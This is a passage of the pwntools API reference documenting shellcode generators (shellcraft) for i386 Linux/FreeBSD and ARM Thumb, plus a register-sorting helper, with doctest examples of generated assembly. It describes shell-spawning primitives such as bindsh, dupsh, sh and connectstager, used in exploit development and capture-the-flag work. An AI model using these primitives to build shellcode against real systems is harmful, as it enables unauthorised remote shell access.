Invokes the syscall stat. See 'man 2 stat' for more information.

## Parameters

- **file** (char) file
- **buf** ([stat](#page-155-0)) buf

<span id="page-195-0"></span>pwnlib.shellcraft.i386.linux.**stat64**(*file*, *buf*) Invokes the syscall stat64. See 'man 2 stat64' for more information.

## **Parameters**

- **file** (char) file
- $buf$   $(stat64)$  $(stat64)$  $(stat64)$  buf

pwnlib.shellcraft.i386.linux.**stime**(*when*)

Invokes the syscall stime. See 'man 2 stime' for more information.

**Parameters when**  $(t \text{ime} \pm t)$  – when

pwnlib.shellcraft.i386.linux.**stty**(*fd*, *params*) Invokes the syscall stty. See 'man 2 stty' for more information.

# **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **params**  $(sqttyb)$  params

pwnlib.shellcraft.i386.linux.**symlink**(*from\_*, *to*) Invokes the syscall symlink. See 'man 2 symlink' for more information.

#### **Parameters**

- $from (char) from$
- $to$   $(char) to$

pwnlib.shellcraft.i386.linux.**symlinkat**(*from\_*, *tofd*, *to*) Invokes the syscall symlinkat. See 'man 2 symlinkat' for more information.

- **from**  $(char)$  from
- $\bullet$  **tofd**  $(int)$  $(int)$  $(int)$  tofd
- $to$   $(char) to$

pwnlib.shellcraft.i386.linux.**sync**()

Invokes the syscall sync. See 'man 2 sync' for more information.

Arguments:

```
pwnlib.shellcraft.i386.linux.sync_file_range(fd, offset, count, flags)
     Invokes the syscall sync_file_range. See 'man 2 sync_file_range' for more information.
```
**Parameters** 

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **offset**  $(off64_t) offset$
- **count**  $($ *off64\_t* $)$  count
- **flags** (unsigned) flags

pwnlib.shellcraft.i386.linux.**syscall**(*syscall=None*, *arg0=None*, *arg1=None*, *arg2=None*, *arg3=None*, *arg4=None*, *arg5=None*)

# Args: [syscall\_number, \*args] Does a syscall

Any of the arguments can be expressions to be evaluated by pwnlib.constants.eval().

# **Example**

```
>>> print pwnlib.shellcraft.i386.linux.syscall('SYS_execve', 1, 'esp', 2, 0).rstrip()
    /* call execve(1, 'esp', 2, 0) */
    push (SYS_execve) /* 0xb */
   pop eax
    push 1
    pop ebx
    mov ecx, esp
    push 2
    pop edx
   xor esi, esi
    int 0x80
>>> print pwnlib.shellcraft.i386.linux.syscall('SYS_execve', 2, 1, 0, 20).rstrip()
    /* call execve(2, 1, 0, 0x14) */
   push (SYS_execve) /* 0xb */
   pop eax
   push 2
    pop ebx
    push 1
    pop ecx
    push 0x14
    pop esi
    cdq /* edx=0 */int 0x80
>>> print pwnlib.shellcraft.i386.linux.syscall().rstrip()
    /* call syscall() */int 0x80
>>> print pwnlib.shellcraft.i386.linux.syscall('eax', 'ebx', 'ecx').rstrip()
    /* call syscall('eax', 'ebx', 'ecx') */
    /* setregs noop */
    int 0x80
>>> print pwnlib.shellcraft.i386.linux.syscall('ebp', None, None, 1).rstrip()
    /* call syscall('ebp', ?, ?, 1) */
    mov eax, ebp
    push 1
```

```
pop edx
   int 0x80
>>> print pwnlib.shellcraft.i386.linux.syscall(
... 'SYS_mmap2', 0, 0x1000,
... 'PROT_READ | PROT_WRITE | PROT_EXEC',
... 'MAP_PRIVATE | MAP_ANONYMOUS',
... -1, 0).rstrip()
   \frac{1}{x} call mmap2(0, 0x1000, 'PROT_READ | PROT_WRITE | PROT_EXEC', 'MAP_PRIVATE | MAP_ANONYMOUS'
   xor eax, eax
   mov al, 0xc0
   xor ebp, ebp
   xor ebx, ebx
   xor ecx, ecx
   mov ch, 0x1000 >> 8
   push -1
   pop edi
   push (PROT_READ | PROT_WRITE | PROT_EXEC) /* 7 */
   pop edx
   push (MAP_PRIVATE | MAP_ANONYMOUS) /* 0x22 */
   pop esi
   int 0x80
```
pwnlib.shellcraft.i386.linux.**syslog**(*pri*, *fmt*, *vararg*) Invokes the syscall syslog. See 'man 2 syslog' for more information.

# Parameters

- **pri** ([int](https://docs.python.org/2.7/library/functions.html#int)) pri
- $fmt$  (char) fmt
- **vararg** ([int](https://docs.python.org/2.7/library/functions.html#int)) vararg

pwnlib.shellcraft.i386.linux.**tee**(*fdin*, *fdout*, *length*, *flags*) Invokes the syscall tee. See 'man 2 tee' for more information.

# Parameters

- **fdin** ([int](https://docs.python.org/2.7/library/functions.html#int)) fdin
- **fdout** ([int](https://docs.python.org/2.7/library/functions.html#int)) fdout
- **len**  $(size t)$  len
- **flags** (unsigned) flags

pwnlib.shellcraft.i386.linux.**time**(*timer*) Invokes the syscall time. See 'man 2 time' for more information.

# Parameters timer (time\_t) – timer

pwnlib.shellcraft.i386.linux.**timer\_create**(*clock\_id*, *evp*, *timerid*) Invokes the syscall timer\_create. See 'man 2 timer\_create' for more information.

# Parameters

- **clock\_id** (clockid\_t) clock\_id
- **evp** (sigevent) evp
- **timerid** (timer\_t) timerid

pwnlib.shellcraft.i386.linux.**timer\_delete**(*timerid*)

Invokes the syscall timer\_delete. See 'man 2 timer\_delete' for more information.

### **Parameters timerid** (timer  $t$ ) – timerid

pwnlib.shellcraft.i386.linux.**timer\_getoverrun**(*timerid*)

Invokes the syscall timer\_getoverrun. See 'man 2 timer\_getoverrun' for more information.

Parameters timerid (timer\_t) – timerid

pwnlib.shellcraft.i386.linux.**timer\_gettime**(*timerid*, *value*) Invokes the syscall timer\_gettime. See 'man 2 timer\_gettime' for more information.

#### Parameters

- **timerid** (timer\_t) timerid
- **value** (itimerspec) value

pwnlib.shellcraft.i386.linux.**timer\_settime**(*timerid*, *flags*, *value*, *ovalue*) Invokes the syscall timer\_settime. See 'man 2 timer\_settime' for more information.

#### **Parameters**

- $\cdot$  timerid  $(timer_t)$  timerid
- **flags**  $(int)$  $(int)$  $(int)$  flags
- **value** (itimerspec) value
- **ovalue** (itimerspec) ovalue

pwnlib.shellcraft.i386.linux.**truncate**(*file*, *length*) Invokes the syscall truncate. See 'man 2 truncate' for more information.

#### **Parameters**

- **file** (char) file
- **length**  $(off_t t)$  length

pwnlib.shellcraft.i386.linux.**truncate64**(*file*, *length*) Invokes the syscall truncate64. See 'man 2 truncate64' for more information.

# **Parameters**

- **file** (char) file
- **length**  $(off64_t) \text{length}$

pwnlib.shellcraft.i386.linux.**ulimit**(*cmd*, *vararg*) Invokes the syscall ulimit. See 'man 2 ulimit' for more information.

#### **Parameters**

- $cmd (int) cmd$  $cmd (int) cmd$  $cmd (int) cmd$
- **vararg** ([int](https://docs.python.org/2.7/library/functions.html#int)) vararg

pwnlib.shellcraft.i386.linux.**umask**(*mask*) Invokes the syscall umask. See 'man 2 umask' for more information.

Parameters mask (mode\_t) – mask

pwnlib.shellcraft.i386.linux.**uname**(*name*)

Invokes the syscall uname. See 'man 2 uname' for more information.

Parameters name (utsname) – name

pwnlib.shellcraft.i386.linux.**unlink**(*name*) Invokes the syscall unlink. See 'man 2 unlink' for more information.

# Parameters name (char) – name

pwnlib.shellcraft.i386.linux.**unlinkat**(*fd*, *name*, *flag*)

Invokes the syscall unlinkat. See 'man 2 unlinkat' for more information.

# **Parameters**

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- $name(char)$  name
- $flag(int) flag$  $flag(int) flag$  $flag(int) flag$

pwnlib.shellcraft.i386.linux.**unshare**(*flags*) Invokes the syscall unshare. See 'man 2 unshare' for more information.

## Parameters **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) – flags

<span id="page-199-0"></span>pwnlib.shellcraft.i386.linux.**ustat**(*dev*, *ubuf*) Invokes the syscall ustat. See 'man 2 ustat' for more information.

#### **Parameters**

- **dev**  $(dev_t) dev$
- **ubuf** ([ustat](#page-199-0)) ubuf

pwnlib.shellcraft.i386.linux.**utime**(*file*, *file\_times*) Invokes the syscall utime. See 'man 2 utime' for more information.

## **Parameters**

- **file** (char) file
- **file\_times** (utimbuf) file\_times

pwnlib.shellcraft.i386.linux.**utimensat**(*fd*, *path*, *times*, *flags*) Invokes the syscall utimensat. See 'man 2 utimensat' for more information.

# **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **path** (char) path
- **times** (timespec) times
- **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) flags

pwnlib.shellcraft.i386.linux.**utimes**(*file*, *tvp*)

Invokes the syscall utimes. See 'man 2 utimes' for more information.

# **Parameters**

- **file** (char) file
- $\tt{tvp}$  (*timeval*) tvp

```
pwnlib.shellcraft.i386.linux.vfork()
```
Invokes the syscall vfork. See 'man 2 vfork' for more information.

Arguments:

```
pwnlib.shellcraft.i386.linux.vhangup()
```
Invokes the syscall vhangup. See 'man 2 vhangup' for more information.

Arguments:

pwnlib.shellcraft.i386.linux.**vmsplice**(*fdout*, *iov*, *count*, *flags*) Invokes the syscall vmsplice. See 'man 2 vmsplice' for more information.

# **Parameters**

- **fdout** ([int](https://docs.python.org/2.7/library/functions.html#int)) fdout
- **iov** (iovec) iov
- **count**  $(size_t)$  count
- **flags** (unsigned) flags

pwnlib.shellcraft.i386.linux.**wait4**(*pid*, *stat\_loc*, *options*, *usage*) Invokes the syscall wait4. See 'man 2 wait4' for more information.

#### Parameters

- $pid$   $(pid_t) pid$
- **stat\_loc** (WAIT\_STATUS) stat\_loc
- **options** ([int](https://docs.python.org/2.7/library/functions.html#int)) options
- **usage** (rusage) usage

pwnlib.shellcraft.i386.linux.**waitid**(*idtype*, *id*, *infop*, *options*) Invokes the syscall waitid. See 'man 2 waitid' for more information.

# **Parameters**

- **idtype**  $(idtype_t) idtype$
- $id(id t) id$
- **infop** (siginfo\_t) infop
- **options** ([int](https://docs.python.org/2.7/library/functions.html#int)) options

pwnlib.shellcraft.i386.linux.**waitpid**(*pid*, *stat\_loc*, *options*) Invokes the syscall waitpid. See 'man 2 waitpid' for more information.

#### **Parameters**

- $pid$  (pid t) pid
- **stat\_loc** ([int](https://docs.python.org/2.7/library/functions.html#int)) stat\_loc
- **options** ([int](https://docs.python.org/2.7/library/functions.html#int)) options

pwnlib.shellcraft.i386.linux.**write**(*fd*, *buf*, *n*)

Invokes the syscall write. See 'man 2 write' for more information.

### **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **buf** (void) buf
- $n$  (size\_t) n

pwnlib.shellcraft.i386.linux.**writev**(*fd*, *iovec*, *count*) Invokes the syscall writev. See 'man 2 writev' for more information.

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **iovec** (iovec) iovec

• **count**  $(int)$  $(int)$  $(int)$  – count

**pwnlib.shellcraft.i386.freebsd**

Shellcraft module containing Intel i386 shellcodes for FreeBSD.

```
pwnlib.shellcraft.i386.freebsd.acceptloop_ipv4(port)
     Args: port Waits for a connection. Leaves socket in EBP. ipv4 only
```

```
pwnlib.shellcraft.i386.freebsd.i386_to_amd64()
    Returns code to switch from i386 to amd64 mode.
```

```
pwnlib.shellcraft.i386.freebsd.mov(dest, src, stack_allowed=True)
     Thin wrapper around pwnlib.shellcraft.i386.mov(), which sets context.os to 'freebsd' before call-
     ing.
```
# **Example**

```
>>> print pwnlib.shellcraft.i386.freebsd.mov('eax', 'SYS_execve').rstrip()
   push (SYS_execve) /* 0x3b */
   pop eax
```
pwnlib.shellcraft.i386.freebsd.**push**(*value*)

Thin wrapper around [pwnlib.shellcraft.i386.push\(\)](#page-163-0), which sets *context.os* to *'freebsd'* before calling.

#### **Example**

```
>>> print pwnlib.shellcraft.i386.freebsd.push('SYS_execve').rstrip()
    /* push (SYS_execve) (0x3b) */
   push 0x3b
```
pwnlib.shellcraft.i386.freebsd.**sh**() Execute /bin/sh

#### **pwnlib.regsort — Register sorting**

Topographical sort

pwnlib.regsort.**check\_cycle**(*reg*, *assignments*)

Walk down the assignment list of a register, return the path walked if it is encountered again.

Returns The list of register involved in the cycle. If there is no cycle, this is an empty list.

**Example**

```
>>> check_cycle('a', {'a': 1})
\Box>>> check_cycle('a', {'a': 'a'})
[!a!]>>> check_cycle('a', {'a': 'b', 'b': 'a'})
['a', 'b']
>>> check_cycle('a', {'a': 'b', 'b': 'c', 'c': 'b', 'd': 'a'})
```

```
[]
>>> check_cycle('a', {'a': 'b', 'b': 'c', 'c': 'd', 'd': 'a'})
['a', 'b', 'c', 'd']
```
pwnlib.regsort.**extract\_dependencies**(*reg*, *assignments*)

Return a list of all registers which directly depend on the specified register.

**Example**

```
>>> extract_dependencies('a', {'a': 1})
\Box>>> extract_dependencies('a', {'a': 'b', 'b': 1})
[]
>>> extract_dependencies('a', {'a': 1, 'b': 'a'})
['b']
>>> extract_dependencies('a', {'a': 1, 'b': 'a', 'c': 'a'})
['b', 'c']
```
pwnlib.regsort.**regsort**(*in\_out*, *all\_regs*, *tmp=None*, *xchg=True*, *randomize=None*) Sorts register dependencies.

Given a dictionary of registers to desired register contents, return the optimal order in which to set the registers to those contents.

The implementation assumes that it is possible to move from any register to any other register.

If a dependency cycle is encountered, one of the following will occur:

- •If xchg is True, it is assumed that dependency cyles can be broken by swapping the contents of two register (a la the xchg instruction on i386).
- •If xchg is not set, but not all destination registers in in\_out are involved in a cycle, one of the registers outside the cycle will be used as a temporary register, and then overwritten with its final value.
- •If xchg is not set, and all registers are involved in a dependency cycle, the named register temporary is used as a temporary register.

•If the dependency cycle cannot be resolved as described above, an exception is raised.

# **Parameters**

- **in\_out** ([dict](https://docs.python.org/2.7/library/stdtypes.html#dict)) Dictionary of desired register states. Keys are registers, values are either registers or any other value.
- **all\_regs** ([list](https://docs.python.org/2.7/library/functions.html#list)) List of all possible registers. Used to determine which values in in\_out are registers, versus regular values.
- **tmp**  $(obj, str)$  Named register (or other sentinel value) to use as a temporary register. If tmp is a named register and appears as a source value in in\_out, dependencies are handled appropriately. tmp cannot be a destination register in in\_out. If  $bool$  (tmp) ==True, this mode is enabled.
- **xchg**  $(\overrightarrow{ob})$  Indicates the existence of an instruction which can swap the contents of two registers without use of a third register. If  $bood(xchg) = Falese$ , this mode is disabled.
- **random** ([bool](https://docs.python.org/2.7/library/functions.html#bool)) Randomize as much as possible about the order or registers.

# Returns

```
A list of tuples of (src, dest).
```
Each register may appear more than once, if a register is used as a temporary register, and later overwritten with its final value.

If xchg is True and it is used to break a dependency cycle, then reg\_name will be None and value will be a tuple of the instructions to swap.

# **Example**

```
>>> R = ['a', 'b', 'c', 'd', 'x', 'y', 'z']
```
If order doesn't matter for any subsequence, alphabetic order is used.

```
>>> regsort({'a': 1, 'b': 2}, R)
[('mov', 'a', 1), ('mov', 'b', 2)]
>>> regsort({'a': 'b', 'b': 'a'}, R)
[('xchg', 'a', 'b')]
>>> regsort({'a': 'b', 'b': 'a'}, R, tmp='X')
[(\text{'mov}', 'X', 'a')('mov', 'a', 'b'),
 ('mov', 'b', 'X')]
>>> regsort({'a': 1, 'b': 'a'}, R)
[('mov', 'b', 'a'),
 ('mov', 'a', 1)]
>>> regsort({'a': 'b', 'b': 'a', 'c': 3}, R)
\lceil ('mov', 'c', 3),
 ('xchg', 'a', 'b')]
>>> regsort({'a': 'b', 'b': 'a', 'c': 'b'}, R)
[('mov', 'c', 'b'),
 ('xchg', 'a', 'b')]
>>> regsort({'a':'b', 'b':'a', 'x':'b'}, R, tmp='y', xchg=False)
[('mov', 'x', 'b'),
 ('mov', 'y', 'a'),
 ('mov', 'a', 'b'),
 ('mov', 'b', 'y')]
>>> regsort({'a':'b', 'b':'a', 'x':'b'}, R, tmp='x', xchg=False)
Traceback (most recent call last):
...
PwnlibException: Cannot break dependency cycles ...
>>> regsort({'a':'b','b':'c','c':'a','x':'1','y':'z','z':'c'}, R)
[('mov', 'x', '1'),
 ('mov', 'y', 'z'),
 ('mov', 'z', 'c'),
 ('xchg', 'a', 'b'),
 ('xchg', 'b', 'c')]
>>> regsort({'a':'b','b':'c','c':'a','x':'1','y':'z','z':'c'}, R, tmp='x')
[(\text{'mov}', 'y', 'z'),('mov', 'z', 'c'),
 ('mov', 'x', 'a'),
 ('mov', 'a', 'b'),
 ('mov', 'b', 'c'),
 ('mov', 'c', 'x'),
 ('mov', 'x', '1')]
>>> regsort({'a':'b','b':'c','c':'a','x':'1','y':'z','z':'c'}, R, xchg=0)
[(\text{'mov}', \text{ 'y}', \text{ 'z}'),('mov', 'z', 'c'),
 ('mov', 'x', 'a'),
 ('mov', 'a', 'b'),
 ('mov', 'b', 'c'),
```
('mov', 'c', 'x'), ('mov', 'x', '1')]

```
pwnlib.regsort.resolve_order(reg, deps)
```
Resolve the order of all dependencies starting at a given register.

### **Example**

```
>>> want = {'a': 1, 'b': 'c', 'c': 'd', 'd': 7, 'x': 'd'}
>>> deps = {'a': [], 'b': [], 'c': ['b'], 'd': ['c', 'x'], 'x': []}
>>> resolve_order('a', deps)
['a']
>>> resolve_order('b', deps)
['b']
>>> resolve_order('c', deps)
['b', 'c']
>>> resolve_order('d', deps)
['b', 'c', 'x', 'd']
```
# $p$ wnlib.shellcraft.thumb — Shellcode for Thumb Mode

# **pwnlib.shellcraft.thumb**

Shellcraft module containing generic thumb little endian shellcodes.

pwnlib.shellcraft.thumb.**crash**() Crash.

### **Example**

```
>>> run_assembly(shellcraft.crash()).poll(True) < 0
True
```
pwnlib.shellcraft.thumb.**infloop**()

An infinite loop.

pwnlib.shellcraft.thumb.**itoa**(*v*, *buffer='sp'*, *allocate\_stack=True*) Converts an integer into its string representation, and pushes it onto the stack. Uses registers r0-r5.

# **Parameters**

- **v** (str, int) Integer constant or register that contains the value to convert.
- **alloca** –

# **Example**

```
>>> sc = shellcraft.thumb.mov('r0', 0xdeadbeef)
>>> sc += shellcraft.thumb.itoa('r0')
>>> sc += shellcraft.thumb.linux.write(1, 'sp', 32)
>>> run_assembly(sc).recvuntil('\x00')
'3735928559\x00'
```
pwnlib.shellcraft.thumb.**memcpy**(*dest*, *src*, *n*) Copies memory.

#### **Parameters**

- **dest** Destination address
- **src** Source address
- **n** Number of bytes

pwnlib.shellcraft.thumb.**mov**(*dst*, *src*)

Returns THUMB code for moving the specified source value into the specified destination register.

If src is a string that is not a register, then it will locally set *context.arch* to *'thumb'* and use pwnlib.constants.eval() to evaluate the string. Note that this means that this shellcode can change behavior depending on the value of *context.os*.

# **Example**

```
>>> print shellcraft.thumb.mov('r1','r2').rstrip()
   mov r1, r2
>>> print shellcraft.thumb.mov('r1', 0).rstrip()
   eor r1, r1
>>> print shellcraft.thumb.mov('r1', 10).rstrip()
    mov r1, #0xa + 1
    sub r1, r1, 1
>>> print shellcraft.thumb.mov('r1', 17).rstrip()
    mov r1, #0x11
>>> print shellcraft.thumb.mov('r1', 'r1').rstrip()
    /* moving r1 into r1, but this is a no-op */>>> print shellcraft.thumb.mov('r1', 512).rstrip()
   mov r1, #0x200
>>> print shellcraft.thumb.mov('r1', 0x10000001).rstrip()
   mov r1, #(0x10000001 >> 28)
   lsl r1, #28
   add r1, #(0x10000001 & 0xff)
>>> print shellcraft.thumb.mov('r1', 0xdead0000).rstrip()
    mov r1, \# (0xdead0000 >> 25)
    lsl r1, \#(25 - 16)
    add r1, #((0xdead0000 >> 16) & 0xff)
    lsl r1, #16
>>> print shellcraft.thumb.mov('r1', 0xdead00ff).rstrip()
    ldr r1, value_...
    b value_..._after
value_...: .word 0xdead00ff
value_..._after:
>>> with context.local(os = 'linux'):
       ... print shellcraft.thumb.mov('r1', 'SYS_execve').rstrip()
   mov r1, #(SYS_execve) /* 0xb */
>>> with context.local(os = 'freebsd'):
        ... print shellcraft.thumb.mov('r1', 'SYS_execve').rstrip()
    mov r1, \#(SYS_execve) /* 0x3b */
>>> with context.local(os = 'linux'):
        ... print shellcraft.thumb.mov('r1', 'PROT_READ | PROT_WRITE | PROT_EXEC').rstrip()
    mov r1, #(PROT_READ | PROT_WRITE | PROT_EXEC) /* 7 */
```
pwnlib.shellcraft.thumb.**nop**() A nop instruction.

pwnlib.shellcraft.thumb.**popad**()

Pop all of the registers onto the stack which i386 popad does, in the same order.

```
pwnlib.shellcraft.thumb.push(value)
```
Pushes a value onto the stack without using null bytes or newline characters.

If src is a string, then we try to evaluate with *context.arch = 'thumb'* using pwnlib.constants.eval() before determining how to push it. Note that this means that this shellcode can change behavior depending on the value of *context.os*.

**Parameters value** (int,  $str$ ) – The value or register to push

**Example**

```
>>> print pwnlib.shellcraft.thumb.push('r0').rstrip()
   push {r0}
>>> print pwnlib.shellcraft.thumb.push(0).rstrip()
   /* push 0 */eor r7, r7
    push {r7}
>>> print pwnlib.shellcraft.thumb.push(1).rstrip()
    /* push 1 * /mov r7, #1
   push {r7}
>>> print pwnlib.shellcraft.thumb.push(256).rstrip()
    /* push 256 */
   mov r7, #0x100
   push {r7}
>>> print pwnlib.shellcraft.thumb.push('SYS_execve').rstrip()
   /* push 'SYS_execve' */
   mov r7, #0xb
   push {r7}
>>> with context.local(os = 'freebsd'):
       ... print pwnlib.shellcraft.thumb.push('SYS_execve').rstrip()
    /* push 'SYS_execve' */
   mov r7, #0x3b
   push {r7}
```
pwnlib.shellcraft.thumb.**pushad**()

Push all of the registers onto the stack which i386 pushad does, in the same order.

pwnlib.shellcraft.thumb.**pushstr**(*string*, *append\_null=True*, *register='r7'*) Pushes a string onto the stack without using null bytes or newline characters.

**Parameters** 

- **[str](https://docs.python.org/2.7/library/functions.html#str)ing**  $(str)$  The string to push.
- **append\_null** ([bool](https://docs.python.org/2.7/library/functions.html#bool)) Whether to append a single NULL-byte before pushing.

Examples:

Note that this doctest has two possibilities for the first result, depending on your version of binutils.

```
>>> enhex(asm(shellcraft.pushstr('Hello\nWorld!', True))) in [
... '87ea070780b4dff8047001e0726c642180b4dff8047001e06f0a576f80b4dff8047001e048656c6c80b4',
... '87ea070780b4dff8067000f002b8726c642180b4dff8047000f002b86f0a576f80b4014f00f002b848656c6c80b4']
True
>>> print shellcraft.pushstr('abc').rstrip()
    /* push 'abc\x00' */
```

```
ldr r7, value ...
   b value_..._after
value_...: .word 0xff636261
value_..._after:
    lsl r7, #8
    lsr r7, #8
   push {r7}
>>> print enhex(asm(shellcraft.pushstr('\x00', False)))
87ea070780b4
```
pwnlib.shellcraft.thumb.**pushstr\_array**(*reg*, *array*) Pushes an array/envp-style array of pointers onto the stack.

# Parameters

- **reg**  $(str)$  $(str)$  $(str)$  Destination register to hold the pointer.
- **array** (str, list) Single argument or list of arguments to push. NULL termination is normalized so that each argument ends with exactly one NULL byte.

pwnlib.shellcraft.thumb.**ret**(*return\_value=None*)

A single-byte RET instruction.

Parameters **return\_value** – Value to return

pwnlib.shellcraft.thumb.**setregs**(*reg\_context*, *stack\_allowed=True*) Sets multiple registers, taking any register dependencies into account (i.e., given eax=1,ebx=eax, set ebx first).

## Parameters

- **reg\_context** ([dict](https://docs.python.org/2.7/library/stdtypes.html#dict)) Desired register context
- **stack\_allowed** ([bool](https://docs.python.org/2.7/library/functions.html#bool)) Can the stack be used?

**Example**

```
>>> print shellcraft.setregs({'r0':1, 'r2':'r3'}).rstrip()
   mov r0, #1
   mov r2, r3
>>> print shellcraft.setregs({'r0':'r1', 'r1':'r0', 'r2':'r3'}).rstrip()
   mov r2, r3
   eor r0, r0, r1 /* xchq r0, r1 */eor r1, r0, r1
   eor r0, r0, r1
```
pwnlib.shellcraft.thumb.**to\_arm**(*reg=None*, *avoid=[]*) Go from THUMB to ARM mode.

```
pwnlib.shellcraft.thumb.trap()
    A trap instruction.
```

```
pwnlib.shellcraft.thumb.udiv_10(N)
     Divides r0 by 10. Result is stored in r0, N and Z flags are updated.
```
Code is from generated from here: [https://raw.githubusercontent.com/rofirrim/raspberry-pi](https://raw.githubusercontent.com/rofirrim/raspberry-pi-assembler/master/chapter15/magic.py)[assembler/master/chapter15/magic.py](https://raw.githubusercontent.com/rofirrim/raspberry-pi-assembler/master/chapter15/magic.py)

With code: python magic.py 10 code for unsigned

#### **pwnlib.shellcraft.thumb.linux**

Shellcraft module containing THUMB shellcodes for Linux.

pwnlib.shellcraft.thumb.linux.**accept**(*fd*, *addr*, *addr\_len*) Invokes the syscall accept. See 'man 2 accept' for more information.

#### **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **addr** (SOCKADDR\_ARG) addr
- **addr\_len** (socklen\_t) addr\_len

pwnlib.shellcraft.thumb.linux.**access**(*name*, *type*) Invokes the syscall access. See 'man 2 access' for more information.

#### **Parameters**

- $name(char)$  name
- **type** ([int](https://docs.python.org/2.7/library/functions.html#int)) type

```
pwnlib.shellcraft.thumb.linux.acct(name)
     Invokes the syscall acct. See 'man 2 acct' for more information.
```
#### Parameters name (char) – name

pwnlib.shellcraft.thumb.linux.**alarm**(*seconds*) Invokes the syscall alarm. See 'man 2 alarm' for more information.

```
Parameters seconds (unsigned) – seconds
```
pwnlib.shellcraft.thumb.linux.**bind**(*fd*, *addr*, *length*) Invokes the syscall bind. See 'man 2 bind' for more information.

#### **Parameters**

- $\mathbf{fd}(\text{int}) \mathbf{fd}$  $\mathbf{fd}(\text{int}) \mathbf{fd}$  $\mathbf{fd}(\text{int}) \mathbf{fd}$
- **addr** (CONST\_SOCKADDR\_ARG) addr
- **len** (socklen\_t) len

```
pwnlib.shellcraft.thumb.linux.bindsh(port, network)
```
Listens on a TCP port and spawns a shell for the first to connect. Port is the TCP port to listen on, network is either 'ipv4' or 'ipv6'.

pwnlib.shellcraft.thumb.linux.**brk**(*addr*) Invokes the syscall brk. See 'man 2 brk' for more information.

Parameters **addr** (void) – addr

pwnlib.shellcraft.thumb.linux.**cat**(*filename*, *fd=1*) Opens a file and writes its contents to the specified file descriptor.

#### **Example**

```
>>> f = tempfile.mktemp()
>>> write(f, 'FLAG\n')
>>> run_assembly(shellcraft.arm.to_thumb()+shellcraft.thumb.linux.cat(f)).recvline())
'FLAG\n'
```
pwnlib.shellcraft.thumb.linux.**chdir**(*path*)

Invokes the syscall chdir. See 'man 2 chdir' for more information.

```
Parameters path (char) – path
```
pwnlib.shellcraft.thumb.linux.**chmod**(*file*, *mode*) Invokes the syscall chmod. See 'man 2 chmod' for more information.

# Parameters

- **file** (char) file
- $mode \text{ (mode_t)} mode$

pwnlib.shellcraft.thumb.linux.**chown**(*file*, *owner*, *group*) Invokes the syscall chown. See 'man 2 chown' for more information.

## **Parameters**

- **file** (char) file
- **owner**  $(uid_t)$  owner
- $group (gid_t) group$

pwnlib.shellcraft.thumb.linux.**chroot**(*path*) Invokes the syscall chroot. See 'man 2 chroot' for more information.

```
Parameters path (char) – path
```
pwnlib.shellcraft.thumb.linux.**clock\_getres**(*clock\_id*, *res*) Invokes the syscall clock\_getres. See 'man 2 clock\_getres' for more information.

# **Parameters**

- **clock\_id** (clockid\_t) clock\_id
- **res** (timespec) res

pwnlib.shellcraft.thumb.linux.**clock\_gettime**(*clock\_id*, *tp*)

Invokes the syscall clock\_gettime. See 'man 2 clock\_gettime' for more information.

# **Parameters**

- **clock** id (clockid t) clock id
- $tp(t \text{imespec}) tp$
- pwnlib.shellcraft.thumb.linux.**clock\_nanosleep**(*clock\_id*, *flags*, *req*, *rem*) Invokes the syscall clock\_nanosleep. See 'man 2 clock\_nanosleep' for more information.

# **Parameters**

- **clock id** (clockid t) clock id
- **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) flags
- **req** (timespec) req
- **rem** (timespec) rem

pwnlib.shellcraft.thumb.linux.**clock\_settime**(*clock\_id*, *tp*)

Invokes the syscall clock\_settime. See 'man 2 clock\_settime' for more information.

- **clock** id (clockid t) clock id
- $tp(t \text{imespec}) tp$

pwnlib.shellcraft.thumb.linux.**clone**(*fn*, *child\_stack*, *flags*, *arg*, *vararg*) Invokes the syscall clone. See 'man 2 clone' for more information.

# **Parameters**

- $\mathbf{fn}(\text{int}) \mathbf{fn}$  $\mathbf{fn}(\text{int}) \mathbf{fn}$  $\mathbf{fn}(\text{int}) \mathbf{fn}$
- **child\_stack** (void) child\_stack
- **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) flags
- $arg(void) arg$
- **vararg** ([int](https://docs.python.org/2.7/library/functions.html#int)) vararg

```
pwnlib.shellcraft.thumb.linux.close(fd)
```
Invokes the syscall close. See 'man 2 close' for more information.

# Parameters **fd** ([int](https://docs.python.org/2.7/library/functions.html#int)) – fd

pwnlib.shellcraft.thumb.linux.**connect**(*host*, *port*, *network='ipv4'*) Connects to the host on the specified port. Network is either 'ipv4' or 'ipv6'. Leaves the connected socket in R6.

pwnlib.shellcraft.thumb.linux.**connectstager**(*host*, *port*, *network='ipv4'*) connect recvsize stager :param host, where to connect to: :param port, which port to connect to: :param network, ipv4 or ipv6? (default: ipv4)

pwnlib.shellcraft.thumb.linux.**creat**(*file*, *mode*)

Invokes the syscall creat. See 'man 2 creat' for more information.

# **Parameters**

- **file** (char) file
- $mode \text{ (mode_t)} mode$

pwnlib.shellcraft.thumb.linux.**dup**(*sock='r6'*) Args: [sock (imm/reg) = r6] Duplicates sock to stdin, stdout and stderr

pwnlib.shellcraft.thumb.linux.**dup2**(*fd*, *fd2*) Invokes the syscall dup2. See 'man 2 dup2' for more information.

#### Parameters

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- $f d2 (int) f d2$  $f d2 (int) f d2$  $f d2 (int) f d2$

pwnlib.shellcraft.thumb.linux.**dup3**(*fd*, *fd2*, *flags*) Invokes the syscall dup3. See 'man 2 dup3' for more information.

# Parameters

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- $f d2 (int) f d2$  $f d2 (int) f d2$  $f d2 (int) f d2$
- **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) flags

```
pwnlib.shellcraft.thumb.linux.dupsh(sock='r6')
     Args: [sock (imm/reg) = ebp] Duplicates sock to stdin, stdout and stderr and spawns a shell.
```
pwnlib.shellcraft.thumb.linux.**echo**(*string*, *sock='1'*)

Writes a string to a file descriptor

# **Example**

```
>>> run_assembly(shellcraft.echo('hello\n', 1)).recvline()
'hello\n'
```

```
